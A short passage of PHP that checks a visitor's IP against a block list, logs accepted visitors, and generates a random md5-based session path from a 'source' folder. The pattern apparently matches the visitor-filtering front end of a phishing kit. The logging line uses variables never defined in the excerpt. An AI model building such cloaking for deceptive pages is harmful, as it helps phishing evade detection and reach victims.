 10 # Visitor IP range check
11
12 $ips = array( $_SERVER['REMOTE_ADDR'],
13 );
14
15 $checklist = new IpBlockList( );
16 foreach ($ips as $ip ) {
17
18 $result = $checklist->ipPass( $ip );
19
20 if ( $result ) {
21 $msg = "PASSED: ".$checklist->message();
22 $fp = fopen("logs/accepted_visitors.txt", "a");
23 fputs($fp, "IP: $v_ip - DATE: $v_date - BROWSER: $v_agent\r\n");
24 fclose($fp);
25
26 if (!isset($_SESSION['page_a_visited'])) {
27
28 $_SESSION['page_a_visited'] = true;
29
30 $src = 'source';
31 $random=rand(0,100000000000);
32 $md5=md5("$random");
33 $base=base64_encode($md5);
34 $dst=md5("$base");
35 $_SESSION['session'] = $dst;
36 $_SESSION['path'] = $dst;